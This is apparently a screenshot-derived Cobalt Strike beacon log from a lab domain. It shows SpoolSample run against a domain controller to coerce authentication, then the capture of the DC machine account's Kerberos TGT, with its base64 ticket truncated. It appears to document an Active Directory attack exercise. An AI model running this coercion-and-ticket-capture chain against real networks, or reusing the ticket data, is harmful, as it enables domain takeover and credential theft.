 [05/25 23:02:53] beacon> shell SpoolSample.exe DC CYBERWEB
[05/25 23:02:53] [*] Tasked beacon to run: SpoolSample.exe DC CYBERWEB
[05/25 23:02:53] [+] host called home, sent: 58 bytes
[05/25 23:02:54] [+] received output:
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
[05/25 23:02:54] [+] received output:
[*] 2025/5/25 7:02:54 UTC - Found new TGT:
User : DC$@CYBERSTRIKELAB.COM
StartTime : 2025/5/25 13:04:40
EndTime : 2025/5/25 23:04:40
RenewTill : 2025/6/1 13:04:40
Flags : name_canonicalize, pre_authent, renewable, forwarded, forwardable
Base64EncodedTicket :
doIFtDCCBbCgAwIBBaEDAgEWooIErDCCBKhhggSkMIIEoKADAgEFoRQbEkNZQkVSU1RSSUtFTEFCLkNPTaInMCWgAwIBAqEeMBwb
BmtyYnRndBsSQ1lCRVJTVFJJS0VMQUIuQ09No4IEWDCCBFSgAwIBEqEDAgECooIERgSCBELeAgo8gfc1sOmVFHxh23jlld/MeJN/
NEYNWOVmXG7H6J6jeQH/ux0qR9NhB8XEHpISi/k+m+d3MgVV9I97HPHPGpxMwwPwn283E5+JQBdhYK/Vq7eQhQScpw0+uojOX8Cl
vw/YjIv8V1G1Kqxyj+EbWm07KVjefQHMeuclOII27ZclrWuVxNQ1GI2GV+nLVrRMgGlKmh9FTnLKacg3lGZutWuUS1pU3OWc7Q0w
ClL6MeczUq378IMB3G4Vv3cAR8mY/niULKswPfzVbe6oeuvAIOpHHV6qoB631NiF48twHG78uZ+ExiVIU9p1juR7IL053H0LOSRT
V/behPNz8c/mhcxCWDfXVEAn1gbibwUvrBSCiNP6hp234Qa4pbEB8PTlxXc0QYxQVF8VC+btIxx93APc+/W6wBzxPr65IIqlhlbV
1NdUCIF2SGqliyHUdOIRF9llx52RaTsYhzX4D5Hsqoh8YLIs52q7o9gy6yyJi69qADD4jpmvC6exzl0l40qd+csY8vfb2Ojm5fwg
Nn1oDLWRxjPriEGQNSFIxBuDF4BD3lzWcQFbTsuBYl0a7NBXeFHFWwnDRoQrdO6UHSDcpJt0WRvo+8S+sr14PvTITr6BWeKafeBy
/Ve+iovAFCZo7DbAUISpPxYdpIjUzIpfm7ZMLT015MGNYB16PhNvUL3tfavikHed87lgfvTs429bSOcYP1U1YnT8/z2TrIMuuKpv
jyNq9cZmZeLsS9SnNCwiFartRSephd587X5ERqsg0ai/i87lWJCBCQ15a9LapH5vxYvnkHljhvT3/5Vo9RYfGiJbdEtxG1vR17Ls
GCV05ROpf8L0Fa0CdWXB84MSzXjoIySIRV9zAvvcsTfu+r6oTT7QL9ciG8FvaHY2Gtf32FlFOfVLdoy1B63d0nYoKoZmm09ImIFF
jKV0871uhQ3po3nu1vVvJkiRHM7hVwhK9h9aHTtYahuig1z6oxqYVMsubnYlrUKIPKe6O/qTBSaJoH03cXnWYUxrObv5A5ekiIG6
zuHsqmGaDXWZV/5SfB4DaztwJZHzvYwuCYsSR6IV2vWW4st9ONoWkzg08XXjvVoEqfqlpTs2WjxAPaK1kY8oIp7SHJ7DVovFnkf7
puFHGbJ/wBCpdR61Pl1qj/ntuv1OVdRRb71DfTZHjmV4rXISZ3cjwAJTgKqlIUzzrkiTsmTrtk92z3eIfm9EE4NqkOJWmxd9sXhC